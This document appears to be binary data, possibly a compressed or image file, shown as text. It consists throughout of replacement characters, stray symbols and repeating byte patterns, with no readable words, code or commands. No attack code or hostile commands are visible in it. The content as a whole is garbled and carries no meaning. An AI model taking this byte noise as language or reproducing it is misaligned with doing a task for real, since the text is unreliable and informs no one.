	��ɜ�%���&(���x1��&	K�WC�RM�8�ɧ�>�ڥkQ5�7��z]~=qDE�}������/���\���`s+�!�<��>1��Ƕ{g�_�<t�0�*[A�_;U����\�o���e˗�˗��e�z_E�lW;�?�s�������7��1u�Ø�33�o�5���BQ��2�j�0S0j&��*'Q+�Q	61��W̿��/q!��?�`���`Fєt� ! 7��b[� Y�W�Kʬ����ʽ�W�m���.d��6����>�p��H㡘f	:g���H4�ć��ɥ˗.\�r�˗.\�.\�r��Q
m��g����g�El��JJB��2�˗.^��������˗.\�r�˗.\�.\�r�˗.\�A;g���d�������ĺw�Vxt���=y{ϲ>���:�f*G��[�tG}F��r.�hw}���b�~�N,Ξvg�q̽��S��2����˟��#+Ѫ}��N:9��#»g۳77g� �h�� ��r��giƷ�F\����̼랶~��}%tRhg�N�_G�m7g�䏌�I�xû��Wϫz_���� ޱ�/��Μ�Lw����ګ_�}�-T]��cY�\�1ߪ�}/���gy��e%�|/����$��C���Z7/]ͧq��R�+�����f:\���W>&�|.�k F�cBgL���[���<\�E��y%2�7/� �o-��7]���4�z�K��óLF���1L'ƛ�U�9�#W*�7���^w���צjo��o�2{0gbg�W� ��[{����N8�Ƴ)4�-�g_��4��\z6tg�6���RΓE���h���� 
'&Q�ka� ���[j�_�+�����/J�&�:��3��}���@X�G]��4Ƶ��}�7��|OgM�%�	?F �Oz\̶fffff\̶[-�3332�l�[-��ffe�2ٙ��l̷K��e�ٙ���l�[-�陙��l�[-��fffffe�2ٙE&?,Z�ޞ��ڙ��\tڵ����ަ9zƄ��޿z\�F
6a$�g�)����D�%� �U��^.�,߿M����V>�엢�a�:ʦoQlhNz��^�/[��ޞ8������u�E5�B�˗.\�r��.\�/K�.\�.\�r�˗.\�z\�r�˗.^��˗�˗.\�n\�r��*Q]��tk_�!�)��:���t~���מ����,���<�n˗/����'n���Ĭ<���,�v?P��72� �_�Tu�^+\���<��֦����8��d�L�i�1�i�%�+��L���f�us��6�l���)��&��e�stS�������Б>@}�o܃._]˗hI�Un�%��\'Y����C~f4��1����ϲ5}U�1c�� /7�Jќ̳�fr�=���<�f/���u��8��#џ�i�d�o�L��?�Rc��an��2���s	V��b�^���ẍ�9���+�W�T���� ����� ��L�3o�F�c� ZU���/�7{�M�?i���^�ϭ��~��"�f0�;G�^��.��v�N�3;���ﯵi�ڮro����j>�#1�Ǎ>gm��,����������sy�1;t�_=�x�?y�K�z/�t��W�|�%����>4�u�b��;O��w��2��9f�4�:lω���m��,ľ�79��O}�;3���;˨K�;���Ћ1��{�̼̝�^e����=��:HUԁ��*V��z9�~&4�g�ev�*P�x��o11ï�|��K��rOs[�1.�V53/2�3�a8�i�lTk5���t��������Sn��&��s��f�Fg���#�������.���s
y�17�y�ь��4}���:�g�ϙ�g���)7s�36�3~�3���e��0fg��3>4�.���7ܘ+[��:o654�o�]J���4ΜK鷣�1�vc��E�s��3�碧i��d���m3�|i�ƞ�3�؆���T�i��1�ٗ��z6����͛�ƹ���o=�3�����q��f'���Ι{ϲ�I��˛�紹n�i�^ӓK�ї�ƍM�9���E�J���u���nk�_r���z.~�^����!.b\�|F�:q6�:U� �>f�U�w���S}j;� ,�ƾ:=�̹�^5���1��^�us�O5�|O��ft"�k�]6�8��GO�ĿƼK�3�y�1�����\s��F:3hD��W̭a�h[�#�>��\�����w�̽oK����/��j��Λ:�����&]+m��ֻ��z18�]��d�&�YѴ4��_�}�$b�`J��͵���1u�7���G�U�=��u�T�P��|˭.�M���T�����3ƕ>4�;�a�n���oN�WJѨֹ�ϲW�h��F5�O~�z�4�|�f_N=��{�.Y�}?�si�5{l��M��c��gS�V�����}K�tvz<�gO7��:oNN�Y��]��ʺ&%%[�I��ڬ↝w6;�A�Ox��i��|ߎsŬ���C�������w�l�:^�M������4�E�� ����,��_�AD\��2f��`��{n�6�b`���ɮ�7p42���(�;Jύu��O�;uL�.����y���C�"�7�ZXh��uxgk��i�+�z�z8�З.c[�t�BW��!^��B���Z=?��g�1`��9S���*K"3�Т~�%��_K^�ώ�� ���u����ȑ��o�Q>y'�v�_��t�÷��U�u:n/�� �eJҴ�J�q���O���b����=;:WG�:UK -W`%�Z����I��r�ce[=������վ�=79�zw۠��� ���{��mծ��_U��Ϡi�����z���K�m]+x��n��{�K;2���nc�/��w�]��j>�ޞ�k�w�hIk(�Zp�����_0˃,��%���1xK2��`4�_'`�̖�f*�`���ƾ j�o�����qd��.wۡ��m���W�@��>zI�V��%C�ϛ�0*�D�C��5���Y��d+}9��љ���(}��+���V��@]���}e�~����4Z�����]��T]���/�₺��R���s��۹R�A~ؾ����+��*����*S+����:OQ�>f\Fx�蓼�_���O�5Y2O�����% ������w��~�S�~��{eO�{��vݠ^ЦnQ��x��R���� W@���t�Jeoyv����\��*��vGTl<</݄a&P�;x�=���kn�����Z�U���_�a$X���L�v� ~�'�X�*�A*W<q���
�*�W�EG��ڪ����}65�_�q�zwҵ�}s,ܕWN��c���u����4m]+�*ڂ��L;�sdF�s.c>J��y�?]��tiۧ�=������vH��2Å��^v� ����� ւ���V��+:�l�g��ӛH�����,��e[rl�q�Y�Q��_���\j|/=�X�b;6��:7u+�"n�mЊ�j�Kjؠ�^���M��`��ݷK ��ے~�ŵ8]cȝCK�8f;�V��E�H�:��k�G 0 �M���F����L�[]�lҋ�Aibl�`��X`�ڜ�E�~u��_� ��׶��?y�u����<��>��g@��63s:q��:�-C�~�:g��~�6Ο�����VL5W�Y݊� $�8��Ѱ��ؗ�}�wۦ:w�8C�!Y���Nn���S�6����n:7�l����Q���z��0�s��P>��z'����t�o_��`g��Y��m8/䳚 _/](9����ǫ詶��FwgV4߫yz;�\.2�.�U�g��;���Wed����e{�^��?.�����߻^����?���g����Yi�7��$���z�a��n��v��.3�O��>���t:�>�ֺV��E�1B�"�z�>Ɲ<��7B�p�>�
Ja��ߔ���T�<�S�H�׶O,�A�W�����?��o�@���JNFA���N�������Yw��Fm������f^�US���M�KmU�Z3JT[�78����S�~�2��]�v���~�mk����6����]��5c�F���U�P���C�pO��t�Ӵ�FeU��:��/Lwq���A4�^�u�<���!�`�F�*�h�" �M���^!k�c���G�`X�6� �PL�{���#Q���z��2�Ζω��W3���9�K��ގ����1��4K۩)3�h��0�7"�Ql{�4�Y����s�A=���:V\R�GA%%��u`���ǿZr���_���o�
�������߬�?������꜎������h,�� �M���� U|��5�<��g�N���j��'��dH;6�)���\��hr���7j��.��@�\/��E�C�E�{�����[�Εs���?��}ه\��٣�i�мK���3��~g=[��������w��,$}Ī��:-����5p�����Y� ����ο�{�����ƽ�4�9���y��j�>��o	�5Z�Z��thۥP;�y��n������� �� ������_ s��ˣ� ({S�!)(��x�{�0]>��{�SU��q-�~��C��
yՇ��ry���%iA��iQ���.��Wut��W9 ] �H���;L�c�� OH%�H�wK�e�N7jρ(ew�YQf[O�B���y�< ���?������g�:'�E���7�k��8����='O��O�w&]��V�~�I�3}?q'���U�x[Ҧ����M�)r��#f��m7��^��[�M���0���K%���ҽ]G+��*m���iv��g���b���w\�Y,�׋��W���,��:��d� �џ��,��`��M�ݢ�d�)8��/�:˕V�q���V�ӯ�8�Id�Ĳ4)����8�I����]d�9�r�d%��e����x�X��)���d�� b\h�g����dBQ��1�mtJh�p�ȶ׻F���O��jkR�����\�r�ˋ.Y��j|�;:_�z�K�їT��]<���+4�8�/� �4�73s�
�,@��7_�x/�l����rm7����&;�=�]3��U<5�"�J/�w�Y�� 2?��!|8�SrP��n.i����h8>�i�r�J�lF5����IE/T"�)���n߃� �8a�@Ar̠��⌨u�w������h�ӛ�h�k1���~Y�z?s��ܱ��ϗ���,���\�I�p�ZKZ�]���;.#�Z@����v��P�ӿ�Ye{���W���l:}��}K0e�j#v\��5��ԑ@޺Y�K����z-.�G�� a����˗.\�zܹz\�r��r�˗.^�LKΗQ~g��=��v�\�|kr��޾z/E�Sn��o��W�+o��_��:.^�/[�����S|@�N��oK��˗���M�r��7�ޗ��r�����q�E�K��&�8���.\�r���Ϯ�0�����:/�� �<�������>:>:.^��m>&'�V����˙�������r�˗.\�r�˗.\�r�˗.\�r����~�˗.\�r�˗?y�id�!m� 1Ϣ�	>�� ��[�w�>ɿ�z�F��q�>�����{� ��d����'����˗.\�r�˗��r��r�����\�r�b��{{�_]����W�}&��Y�~��>�/E���x�t�Y��a�w�u��������}��� +      ! 1A0Qaq@���P�`������� ?�Ȓ�'��ܾ�Z�3�W
ܧ����"�w�d�&Ǉ�]DQ@�Ɇ�Ep%m:B��K#��ȥ:'����\h�J�e٥M���+�ݟ)���*k=k\��	�ә �wȫ��'������j���w����6so�\I$�I$�I$�I$�I&=�B�MI ��}f)�QIE�.�53��v^��F^�X(�PF�JCf�b��R�,�⎗����H�J>9�uY%:��1����U)����L
���Vx�q4äȳ����j�6�Nz�����s���a�F9X�<r�0�:>z�="ӏ�[+%��,"�'t�K���JC	WSd�|<{B����ݍ+�u�����J>�����`����.y=���>���)Z�q
����ˊ(<8��U��3�Y}��)�����t�����4�:4�8]�>L�m�?�D���8�1����ey����UW/4YX+��Ϥ&�O�61͑!jW%m8��<���L|���\\�m���|��c�8m�}!��9?c���`��L�RdL��Ĕ�A��\HZ�~ ���r�c���c�;��q�t��ȑD��9���aI�z��xo/ЛO�!��G���r7�-w���	�l�Cm�F��Y��M`_PMH$�n��,EV�YӆD��bm&���*�'�7��pz�Uc�UnNxLM6�������*�$��U��Ɏ_Bu$�!]�����eXrł_�����vRbd�i�����9���F�f��<�u�;m��O��WوLGؘ>r<����<��/&Ή����Cm�%nQ7���eb�#Mq���1�j��K�C瑙��-���Jp�ZX'R8[������q2�cȚO)�+�X�8��S��Bk(Ủ���N����Bn�m�����
	�~�B.���O�l���]!&���&0d�,�`_en>��Bo92��1�Ad���=�M��ڪ55ލ�Ug�ƒV�C�B��H�����5-#��C�k�7~�W��?`���G�ݫᑗ�1�RQ8��=|DErT�1�^_�*E�Q3�t^�i�k�YL�U~�%*��|�b$��F[A5˔<H���9����.5z;��9_C�i�%�J�fD�r'�و[�R��&Ki��Buρg�ĉs����% �59%(yd��>�V��)R��6�v#����t�R�����D�/�I3�y.-�gpV�<��>VD��:������1VK�*�7��2S&o�ccpk�P��6�e��Riֲ�|	�T!�0��".Ĳƒo#����ƍ:i��;Q0��!���&x�0���Ƹe��+\���������Cw+/�{8����X�a� M:UG��\M�7���2���?SJ0��)t��^=%�`WL���OIb�p���jF&��	��b��B���}
��(�%*��<�>tL�D��|�)����gv��i�Q� �ChN��'�W=�=�/�j��K!"���e��m��i�1;��4��")�s���L���J*3K|��w	p.b8r��X��ɧE��Yq��<�2��ctn�2D�hn$�%6�5���IS6(7	�ɕԝ]���2p���"ƭ�r4�F'�2s�O�W�k�������D��J��Eqa���Eyc˹\��r}�A�ε�Ftn�t����'+J]*�E�tU���M/���lH�nNpM����K�V�a;�Ӳ놾D�Fz�d�Y�=SO���QSX�\�W�}�:�b�}�W���re'���ٕ,uZ�2�;��V��a��q�'���Rs�F0���a��;k�8?\,�;#	��|p^9]�2NR*��C��)p6���Թ��+�Q,g�푸��-}�d�Q<�F�U$+x�#(�c/�z8M���ɡ��5�,�9��]�i�������s�cx,��E����ؙ�;b'+�P��)u�9G%�(�1E!NȐ��X��E΋D&ޜ����Z�zW_#�	�:V�"�\�L�Ea18�r7(g/g�ȝ���ŎJĚ�	,�&��Ief���L|�)��=�~�+HOh��*T22��E��,춶�q�4���)�.�� �����y�.j���ug(�$�B�>2�a�Oك)!�A���a,h�X
��0�A��;�,O�F�Thڶ��yYj"%%^_�!t_��;)ȲW#>EI�Ȼ|��a�̍�i'^�3L�a���;8i�-�K��%��X�ɉm�ɛ��V��jG��i�c��q��0��[1���bnN-29G	�P�k��I��1R荪&�k��*7D����`t;y�u�&��(����{'�ɕ��"2�S3�E�����6i�U
���ũ�}.H�D�Z��o�%�����SE��������e~�M��٧�b�)&�'&�GL����r4���5�D��2���T6�`���caD�	���S���K4rIa�6�2���I��5�:�x2�k��LX~��92��8z�Og!rS�]��c��[�hO�>�_��DS�7 ���2r�9Y�D�౞�Q�'J�r-�,�h�l3�O�e��e�� By��U_����Y����dLj�kȚ�:B��̧ZE_O�c������s�I�g|ꊔ�S(�/"�����0+\�ф�Y�*��ؠ;�##yr^��w#s-�a����*o)�tNPЕ	��W%n���ci���A���{�E�6"IҚ��WR�&.$�M+W�)`�I�C|�c]ɯCsW�o�8ܱ��ej�F�H�5�<�=j��w�������[���k1NG���SI�¼�Ҧ�ei���V���g2'�Dq���1/��xcbt�;X1eU�hM,V�X�H'Ь. �H����Y��!g�G����P�R�[M���يC�	W�����*�l����z\Mst�p��%�+��te�p�<>�B��4��T:W^	�����Gr���v�O���<|�O^��{�ȣ�]�V\uB�p�<Q�\:Tm#�r*�?<	4����h�y8�i���:H���(eQ��n��&�|�����8�]IQ�Y���rG/�;P��b89�j�gZ�S��>�`O&m8ֲ���֖�/F��R�BbkG�bq�b��\�<"��w�lM��D]Qr��\�_O���󖕍��N�B��2x���pӣD�U���|
���:'�tfU��V9ֈT�*k%���l��W��ML����T̨m%������NlEp96�����;ʐ�1�U�F���dm�-��*G�Ꭻ�+���4�F�N$�X���%�yLpM�yEP�S��l46�re&O�4x�v�e��T�/�c���f�er�:�ˁ�(�_��)V���OD]�[(�-T����p52g�����x�C�4&��,���~L�Gg|�>P�zs�XBo)���T�y� ��b�����<ぶ��0g�|��+Ӳ�*z�x���a�Y�����\pV��Lz/h�۫?�o^iR>���>I�.�ʩ�4Wc�ф���[|zѷX�W�$i%3�zW��y��7�%�y]���Sk��X�wf\N��Q�aѳ9zv�*�y�D�%xxCm�ɧ�S9T�2���g�\�zh���v�V5�ԫ�ن�w�i�V��	g�D��g#P��:98�`�θ_7G��b��8��9�V��EE��e�E�q��ͼ�P�B���Y1_b����EW<r{�N��cT�c�
�Пc��Wv"�=�6$䩴c�и��&+tq>���� Mc����� ���X���]�w��	�t�𣜹�CY�,y8
��dL����b�I	�	^^
���88d���g�L�+���	����P�[��7K.FD�o��|��+�ei>Upe6�ϡc<�\��sU��e���15s�:���ȓ������ݍ5��dɛaȲ
�?��8��t3�507.������,rH��O������}1�2tǧP|aj��\1�)�跸���bګǭ�a1	4z��$�:-Ƙ��L#����.Lip.�&�yT��`�qK���(��ֿ�l^������1��	 }�rE��V��i�gK�B�xzS?�����1�(}��
T?g���laaI揇��.5˓��	�n8V�e��t�C����f{�%�f_f&�0(ل�x*n#h꾌��/�ل�PŽ�	z,M�+Т�������aa�H���ү%O�y2��FZ����N,�&_�:�1���ap�䝑6`�:2�^��r��ޫ^5�M�T%^�J�޼��h��FK�{�C������X�"<i���;�V���~C^�C����� �&U>I��՛~��}�C��a�� cd��v���T�@�ݵ��}�E0�����Q��k�&t.#U)[�yXH�'	�6����G�^��H�L<2_k����dצvs��4��u}
��&1��G��xlF���^��[O6�����P��d�\1�	����>�8�ف���`n�<2$����;+O%>tq�ݬw��E��/���S�Ţښ�����Q���e��X�q��?�r�%�����}$W*X}�Qxb��Y�����m��ՋG�Z?ڃ�������.+�j�+���9Q`uI�<T��8��^����T�J?g� ��B�C�,g��p4)0a�_��R7�ė<4���$���t�1�J~��*�G���C������YY�2�M`ee�k��_$}s4xl�2���9u��q�i�f/�*¹�w'��xa���p|��5W,����3�pǣѽ>4c��o��8_cu	6���-{H���3��V� �Tآ��8�Ƙ&~��c�=K��¿��)����y�/�*H>ؚ����#������ȮW�Tp�Jï��M��D(M{D���10Ʉw�K���*�n$�O2�	��}^�-���H��F����<>�ړ�tô����g[hU�WbF���׼�6��W'I��ؖ��F�I7�y���ښ0ϓ��hz�~.|�����x�lE��wU��n���HLCxz-�tB��4�'�RȜb���䮯���b�\͜�g��2y��L��3Y�g�I��_�ֆ�$g8srT�#%8�Q��!�5RU�Ҫ<Ѵ���yF&�b��n/��=��ty")�*�9쳊�8U�ϗC�8.#��ʙ�H"I�TIt�Kآ��dU��8G���q�ס^�s��dv7�z>�Ƭ��D-�^N�P�[)u��OE��ȵF&�i��Zbe:B)o(�N���^�IV#D����������+\��^Y�0P������́�Oye�Շق��&��]���8fD�m�p�i���\�1��,\��0V��DS숎_?��'
��������BNՓ��Ӭ�3O�e��Vf�(�'^D�*�5��2�^EP�i��l�W�LG��鞇^��in�D)�G��ſ��(��P[1��شL\|��+_/�sQ�� ��#��)JR��.��Ҕ�)JR��)JR��Ҕ�)JR�k��;7�p}1)���!�ƆlL�J�O��0BFS}��ˣ7̋J�,W�m�\�'i,��z9,���"���D���v$�ô:M�r^Dyr<�R��Ɋ�HZ���}M�^������C%ÿc�7���xZ�ю�z<��tǃ�[.�Ц�\�[j�Z��.���=��B˥r6v�������o-��!B�!5�&��!B�!B�&��!B��h���_�##��:��BiR�����S>�p�����HW.�U�M�#�-�:����S���u~a1�ӡc��9N�����TI��������ӡ�=jNE��}4F,Y85��|!�37�9H��0���n�^�y%4OD8��K��_�B�U��]����T�"�t�ׄY*_E��o�c�%��}/��������g���>�|�����3�Q����ޯ�Xc�cY������> ��3�����m!\'��vI�#*g��X�[୼1�u�m&5�d��� =IG��\rcُc0*�eҌ��[*�1�����Q��Ez�h���3-��-e��n�6�/�6��&�Y���͓d!7���C�0�?It��V6�2��o�aK��JU6��u.����uD�hʷr�6���?}�c�`ϩjI���j��ڗ7FXT7�jn�u
#�\)��f�3d3���m�N2����2���6<�ySg��D�K�H-V4�QkuJ��D�T��7V����D�</��v!��>lڟ�VslhI�B��Bv8�3>ěD�]�f·�����T�L{+��هU"{��C�!�c���}�2J��/C��ŏ������V��')�ȸc��k��ʊ�dN��:l]6r���VeUDƖ�q��;�
�R��)JR��)vݗK�.�FR괺��tK}{]?�ޠF�5�7���*ksr"9�*�T�ì+�ի�>��X�$���j�}��Y�*UH����p�P|���k���%"X�籱���*���hc�74�'�kFp�[�$�Om�U���VQ.̧��\����/��P���oHB�!B�!	�l�&}3��|:��z9[�	��l�k	���(HAe8���%��𼬑�O(�2���`�J��K�Wȓ��_��ךbE�3�3�2�<'��I�c`|��G��a��;
�k#J������1ѳ�7� C���L75��Z�x����moB���4RM޿���_%)JR��)JR��)K�=&ds�lH�K�c���A��>�t�ϭ��JR����R��_������t�o��#㢶�$Ƥ��V~~��%�H�\��~�]>�USk�eBŐn�C�	�]�/�9+�8�e�'?�G}	����n�=`��|���:=��4g�z/�j��r��:Q���2,Mܬ�������!B�!B�ܙ§ �����D���&�f�$����q�L+_c�����1�s,�Zk�:�Ih�0�ڵ,33����+�E|�z|��]2�N��V�dyfc�i��^̵��Lt�ك�L3��������3����v��lE+o��o[Q��9�&�\v��R��)JR��)JR��f��K���!BXBiBk�
|����)JQ3U�D�� O�ފfVYd8O�A�P��5��9��'�g�%^��pe0����s�(�\���c=��{%x|�82�Ձ����4�=�;Kĵo90�&�ݲHe��M[�j�Cu�'3��߿��fnU��XM:�)� 6U��|�:�Y�#^�'t�^Ba%���o�N�����u5����Ȝ�c̦����H. R�1����h̍����l���Ӈim�ܵZF`�4���n�ov6�t!�����7�´��������/��?���J?�5�_�� g"�/�L�|xۍ01�zk�*�� �Bs.��LfM~ȶ<���D.r�~�Z�37���Y�cm�#�u���������me?eC�����9�V�����W�eѼ�GI��ض����K�։�7���TO_#�1[�Ƭ	����&gů��w�q��E�I~��nG�{F�gJ��6S^�"����1~W�3��i�J���m<�$�,�%;2o
��y�%c�\����Ѿ���''%y�v$p\�f��^y�Qq��{֟��hdӄ-�b.�T"�v���(�Zp[����D�~e�# ��'�S:�|�]0�!-���	�!4Ⱥ"zU���4�>u[�Hx���ƚfF1�Nw�pxE�ch�x�lS+��4�J>�*;9�~�X�T�lm���L���hϭ�;�z�d��lSW�>&k_�2dɓ&L�2dɓ&L�m�<��E]��aѲ��5�G�Jm��k{T�՝2dɓ&L�2dɓ#���}�O6-0-�&Dތ�$�ҹ+���<��)����3O'm#���%����'�M_Ə�xD�OҶuE�r�+� ����
w��a�6|b����&�B��!	�U�e���F�xަ�#h� 6���1����E��������|�B��|��I���>�>\L_����li�->tz>u���e'��|7gT��]Jo,|����7�lp!b߇������!7��fm>�f_m�X�<��ZO�}rK��*^����0�n$f�	���
��fF�5C��]�!Ɠ���i`���i��R�޼^�-�tCZ�*f\j_��c��"��)Vb�R�'�ͳcG���S��##R�)E.G������CO��,�Ev�-�!���љ8�8�**�C�<�D�1�ţƐ�c8�ݍ�[���oq��c�_��	$���^��\2k<��!O&�nX�cnR�t����bxK|�cs����1�&Gc~Ц`��y�C�0��t�V�F'�����u���#�u����_��$�n�"&�d�	��c����R�9���c�JA4�i��HC�\�ύTMGL%�b|��V=��h����Yt�w��b��[8.ۧpb=��ם�B-�u�$���B������ �w%~F�k�}f��ExH��d�KvM;'9�*�,h��!��d!�|�ug^e�����ɳ�&7���뒱�ٽd&��7��c ���G���F�h_a4�+��%�fR�S�1���eO>O�3�l�І/
&�ӭ��J_y>[��7=��"X\-�z��&�k���h��*���u����R3�EmԄQ��Za�6�ǁ��=/Z�x�-���r����G�yq���C���E��]T��$�t�ܸ��ٛ��Kቹ�3�Uh�U]�X�Q֝��[Kƶ]����e�b6�/�	��n�rڼ���=�-��i�F�`ū��4���pcW��C>L�n�6��kh�� ��W戥)DhK�
O�_�j�[W��{��{R��]�-T��)�w�֯D�-��_C�����F�qyWj�5�l�<�$$�� �?�\�W�h����'����$MR�T��:Ȧ�TƏcxƯ\z4��cg;8���{~��w抻\���D�[V��5�	�z��sq�zc�%G���GKG���c}h��Έ�Ntz=��]�tO��͛|�_�6!I�\�U��-_J|�Ĝi(�,��eO�yBf��1�H�[f��z?,T�>L�Hhj6����)O	��=iv�=X���[���祟f�כ{Yv�����5�v�G�*Ғ]���\��M�nz!��z���Ls��=��y��X�W^��j�(��y����¾o���RyRm��9�o�����y�|H�a
�Л��/�����g��G��{&�G����!vb������>6:Ń�EZS)�%Cg{��j�޷�l�� ��Z;�e�gE�x�����xojm
�/#:yL�g�_G�2XMf�c�=�&�g�/�C��촋J��^v��X�N��Y�_ش�r�y�i�,�4Z�V�z�p�`����	�	P���r�ɴ�׳������B��W�`{�e?��^�)OW�2<�z?����E���6�C��O�E��Jh�Z�� �^��B��GV��������Y6�^�s�}OZ��1�Ws� ^�/IF;����cѧvp~9)�O)+z�,���Vժ���ߚ�L���<�����G�����՞R�"���Y�]T�]^�K���2Ւc�or��V#�i+�B�j�-�G���Q��z�߁��W���z=^�U8ymL_-;x���-�����۟���O���ǗБ���>B�j��h�Z�����T`�_�o��<t�z=�G����}$>~�=V���yk�b��L|���'�)ts���8�k������M�D�E��mZ���^��E����k_����W�����'�v<�8�{�?�����ǫ��O��� ʷj�5��j�Z����!	�&��!M�$i��]� �~����{^�G�w���7���h���(�;ޯ������ B�zV�U��o� U�E�Q�G��1�D-^׫����|�:O��!���ly��^���0� U��L]P�ҭ�U�;���ދ񦹨s������C�=��c���/��+��蠜��{���q�������X�x��ؿ$�h�᪅Z}�+G����֜�+���'�W^����kӏ��Ţ���$���2�!B�!B�!	�Tjr*xb� �1��oD��:?<�MQ3�R��f&���z=f�=O�����]�>E�ڵZ-�� ��9?�J���Yz~�;kW���z���1����ˢe�S�����57q����Mi��!iE��j�^�^���B�!B�!B�!A���\F|���9^_+
<�ޏc����zM�HO����Ū�n[������yg����pr��i>�΍�5d���}���6>G���ş4����G�/e;~R��5,��x�G��1�^o/	^���u{ި����O���j���b�j��ݏ��zw!B�!B�!B�-p6ڱ�����ǵ�Ǎ�� L��|���2l�ѡ�_����$���!hj����� e�Nߒ���Ƚ.�hEpw�ChzC�=��{^�l���i7�~�[�ܷ]���܄!B�!B�!9cZ
[)/o���_��Xo�����=�c�� �^5z�o����_������C���j�[���^�������+(6�Z��I.
�����{���a������ �[[ӯ5��8>� ��/1��������7�B�!B�!8�r��Wл鑗����{��Ǧ���-��c~7�����~��yh�"΋z�������cH��=����cV���^v�+ӌ��#�Ǘ��d�;���z='����`w�yS�N��#4�U�j�^�^��d:�m�r4*^��P�o�5������ǹ����?흆���Z/�=#����W�����~w�=�|tȄ!B�!���F5^%�����䶒��l%��pXM�B���g^Ǳ��=f��z�B�!B�� �=�~���8�[jԷI���P��_����D[�?���ޜ�{	:ƹc֋?��.}e�o��y0��1��� �tr���i�M�G��_���[�J�D!B�!%�]Н�v��ؼX� �����ˬ�`�{K�¦5��s9{.��~+ǳ�l�!B�!?�}�>��goc��{x~ű���@�t)JR��)JR�R�F��l^^�1
:&C��I[H���t���\5{��-����w=��!G����)JR��)G9Y��ζQ��Ѣa��߄1���d!B�!>�LL�{�n\}�C�kJ�e\��:�J�ho�� �>��������3�є�B�!BF����Ǒ�)ޜ?b�?�U&�q
R��)JR���*�4tWy�xnǧ�{�y�z)�
yD��8�iW���q���t�)JR�׆�{p˗���R��)JR��[8_��G{.�{Ӟt���?b�?�ˊ���(������������L��t�*չ4^Ĥ�\��,Ϸ��|e,�a�����N�4�Q�d�t{�^��ヱ�?z-�ε��fp�|�*q�1��ݜ*^�����r�P{^.��n�ự��0���*ᬈRi����ҿZ}�x�N���!�Cu��;!�?3�LB"�0�km.�]��R�����.�Rb�z?^VT���$��l�n�\��DT��o����˽j9�~l�B��w��e/�R��ۥR�c(��3�{�O�kv]n׳�^��t����_�&�>F�a�_ٓ)JR��)JR�Q111�UЅ���w�ԾZR��u�.���a���jR��)JR���*��!E�_ZS�n��|W���&�zC�3�x#�WI�Ɲ:c�^d,�	����BU��K��.�R�߂�6����ߞ?�9;����z2�����p���̈́96<w��ٷ)�)JR��)�bdFxbi���R��J]���%�c�������JR��)JR�Y�hb,)v_�~��L��C�?7w�3���B�!B���������)JR��籹[fZala��iB�!Bi� ����k��p�{�h�M8��b؋����m��B:O�<�P����*	o��wQZ7+z�������4�J�Y��k���t����?���:��Iv��z�&�Uc_��,	������e������=�xU��������9ϟ
x�W���?%0?�l�L\���޶%��^�K�������ߝ9�pa112s�M5�¥)J]^����k0������n�3>�Y��cc����8��!l�z?:p������������[����L666667��c_Ƨ��^�pp�mM���?�ӭ�;^��*���� j���(�����֗j.�J])K�)JR�����b��X�����`������I	$��X������8^
|�����!�	��#(�ت��Oqw��ƣ2dɓ&L�2dɓ&L�������������,����ٜls�-c�L�2dɓ&L�2dɓ"�nr�O�i� �?�'��� �*e���'�}<3��l~Z"�{֏Z��tbn�S�k�rle�X|��)��)F51,D�U���iK�F�����ccccc�Zm	�᣺W�BS*}�n���iv�NI�߂�Z� ��hs־�)JR��)J])tLLLLL�z7��:B?t�)JR컹��ʶ�llla���)u�)JR��)JR��R��]�mm��bi�p]n���qt�^/����w��(B�!B�&���������8)���Wo�4\��N(m�^���lll�wHB�!B�!B�!B�"�Y��0�zgI�Z]x���M�MX��M�ڣ�Ŗ\�Ч����	��~A���6%�F���4�kW��9`���`��lla�6Q� ���V�/�����,(�������Eں״b�u�H���`ڹC�UʮƈB�!B�!5N	�� �bbe(�H�I	=���>�>:C�A�F#g-�rR�oCc667�!B�!B�!B�!B� ���ޙ.67��i�������S#����[=�wjcY�u��҉�-
&&&R��+)F�R��)JQ�llo�2����~��]�[��毁~*���OBA2�)JR��/���<o�����-�~%�{�ɫ��k(s�����e�bbz�R�R����6�J_�v:7�z��~w���k�#�n��b��6ƚ����O�=�oG��ȥ.�| ]JR� ������Z?7�ۍP�bj�\����ev����1N���4�5����.�R�K�G���^�/ߝ��w�JՀ�r�� X)�F������������%�G��~w��{&�R>��� J���QZ�%C~Fp}��ZJq�{�ⷮ��Y_�OdO��	h��n���8>�z��[m�Vt�F�)�v�����/�_��m%>5����dzR�P�%6v$H{g��P�t�����~�� ��֟�_���_"�[ع�Ǿ덗jf
H����?����/ֽ������~v�7v��Fc��
�L�>�M5|�g�<�^Z��/^���ĥ�����+�����_�drO��xo����&7�m�e�K࿎�<4>h�~a�i�\?�2T�� �V��JR����ͦֈh��_��|
"��cn���O4]�5������K*�~!	��ײ�5ć��xiu�Vg\���M����1���y��3���:^�N?
�4����]iv��4�ض]n�Qn�<j�y2O3��||�!�/�0�𜨾��;�ѣ-����P���|� 5o�c֓L~�t��ѭ_����D5��c��E�_��$��� ���>`��~ٗD��@���bWw�E��3�_HE�L���%���=-|e�ǥ/�K_|R������JRԥ)JR��=�B���� �����$�/�ݼbF%G�� i���l�-�W���>/��6Ć�	� ����l}�x��~��[�/��}��/r�� �cL�CAN���c�Aꇷ�^5��N��;X�}������<_~+��z-��i���cE��C�n��ލR�z�:rrq��� '��·���]��>�+gO�-W#����mzV.D3;>�f=�������M���u��g=l�J�-���G;��?ƥ�����������-���/��~k6!�vӯilz=�c�Ƿ��{��?�]��Ǐ:gZ7�=o��|���G�g޷E��G�t�o�_��0-(�^
�xsᯭ����6<j�������=ԥ�]��/�'I�܉㿉vs���a7p}�iK�O�J]�Q�D�j��]T{o���st���J]�~k�.�<�M��c��l�����������>��ɟ����)��8>�R�[���2]g��p�6t��J~ة �9ȔSW��ӟ�w�G�r��<!B�8>��&���t~�K��u�I����>_ޜ�jgL���r�/e/�N���|�[���|vI�V����{=x�M�e~Ħ+Uǩ3ij�z2I�z���\�6�1����|�u�DC�ȇ�Ց$1c�[�QcP�j�%ƃ�=Y��]�{�������!h<�;���l�ӓ�[�&�ۇ�������u����̢�&�t�dyoF��C�ҋ�swޯm�6s�zٰXtj�	��t\�1kɧ'֭T]�	B�!�Ӛ<�y����D#�1p���h��
